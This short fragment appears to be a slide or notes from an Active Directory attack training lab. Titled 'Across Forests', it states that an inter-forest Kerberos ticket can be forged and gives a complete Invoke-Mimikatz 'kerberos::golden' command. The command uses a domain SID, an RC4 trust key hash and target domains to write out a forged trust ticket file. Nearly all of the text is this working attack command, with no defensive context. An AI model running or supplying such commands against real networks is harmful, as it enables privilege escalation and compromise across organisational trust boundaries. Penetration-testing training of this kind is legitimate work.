 Across Forests
An inter-forest TGT can be forged
Invoke-Mimikatz -Command '"Kerberos::golden
/user:Administrator /domain:dollarcorp.moneycorp.local
/sid:S-1-5-21-268341927-4156871508-1792461683
/rc4:cd3fb1b0b49c7a56d285ffdbb1304431 /service:krbtgt
/target:eurocorp.local
/ticket:C:\AD\Tools\kekeo_old\trust_forest_tkt.kirbi"'